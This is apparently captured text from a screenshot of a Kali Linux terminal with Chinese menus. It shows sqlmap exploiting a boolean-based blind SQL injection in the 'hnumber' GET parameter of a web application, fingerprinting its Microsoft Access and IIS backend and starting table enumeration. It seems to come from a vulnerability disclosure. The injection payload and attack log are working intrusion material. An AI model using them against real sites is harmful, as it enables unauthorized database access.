 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:47:59
[18:48:00] [INFO] resuming back-end DBMS 'microsoft access'
[18:48:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hnumber (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hnumber=255 AND 6055=6055
---
[18:48:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:48:02] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[18:48:02] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[18:48:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:48:02] [INFO] retrieved:
www.wooyun.org